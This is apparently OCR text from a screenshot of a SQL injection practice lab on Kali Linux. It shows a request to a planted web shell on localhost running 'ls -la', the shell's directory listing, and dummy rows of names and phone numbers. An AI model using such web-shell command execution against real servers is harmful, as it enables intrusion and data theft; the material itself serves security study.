 http://localhost/SQL/shell.ph
view-source:http://localhost/SQL/shell.php?cmd=ls -la
Kali Linux Kali Tools SQL INJECTION Kali Docs Kali Forums New Tab Kali
1 1 Johnny Alangasi 0999999998
2 2 Juan Alangasi 0998888888
3 3 Pedro Tumbaco 0992222222
4 4 Cindy Conocoto 0995555555
5 5 Paola Condado 0958854595
6 NULL total 52
7 drwxr-xrwx 2 root root 4096 Jan 9 19:43 .
8 drwxr-xr-x 4 root root 4096 Jan 9 16:29 ..
9 -rw-r--r-- 1 root root 637 Dec 28 20:16 conexion.php
10 -rw-r--r-- 1 root root 714 Dec 14 18:31 create.php
11 -rw-r--r-- 1 root root 516 Dec 14 18:31 delete.php
12 -rw-r--r-- 1 root root 6243 Dec 15 12:13 index.php
13 -rw-r--r-- 1 root root 2903 Dec 19 11:13 search.php
14 -rw-r--r-- 1 root root 3891 Dec 15 10:22 search.php.back
15 -rw-r--r-- 1 mysql mysql 183 Jan 9 19:43 shell.php
16 -rw-r--r-- 1 root root 242 Dec 14 18:31 sistema.sql
17 -rw-r--r-- 1 root root 5064 Dec 15 10:18 update.php
18 NULL NULL
19